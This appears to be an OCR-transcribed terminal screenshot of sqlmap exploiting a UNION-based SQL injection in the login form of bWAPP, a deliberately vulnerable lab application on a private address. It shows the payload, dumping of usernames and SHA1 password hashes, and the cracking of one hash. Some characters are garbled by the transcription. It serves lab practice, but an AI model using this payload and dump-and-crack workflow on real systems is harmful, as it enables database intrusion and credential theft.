 File Actions Edit View Help
Payload: login=tsef' UNION ALL SELECT NULL,CONCAT(0×71706a7871,0×4e6d6164756e4173524176717059637844 6f43574d66565270444472776959 7354
L,NULL#&password=sd&form=submit
---
[05:05:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL ≥ 5.0
[05:05:49] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[05:05:49] [INFO] fetching current database
[05:05:49] [INFO] fetching entries of column(s) 'login,password' for table 'users' in database 'bwapp'
[05:05:49] [INFO] resumed: 'QpjxqA.I.M.','6885858486f31043e5839c735d99457f045affd0'
[05:05:49] [INFO] resumed: 'Qpjxqbee','6885858486f31043e5839c735d99457f045affd0'
[05:05:49] [INFO] resumed: 'Qpjxqadmin','d033e22ae348aeb5660fc2140aec35850c4da997'
[05:05:49] [INFO] resumed: 'Qpjxqtest','a9993e364706816aba3e25717850c26c9cd0d89d'
[05:05:49] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[05:05:49] [INFO] using hash method 'sha1_generic_passwd'
[05:05:49] [INFO] resuming password 'bug' for hash '6885858486f31043e5839c735d99457f045affd0' for user 'A.I.M.'
Database: bwapp
Table: users
[1 entry]
| login | password |
| A.I.M. | 6885858486f31043e5839c735d99457f045affd0 (bug) |
[05:05:49] [INFO] table 'bwapp.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.73.129/dump/bwapp/users.csv'
[05:05:49] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.73.129'
[*] ending @ 05:05:49 /2021-10-22/
(kali㉿kali)-[~]
$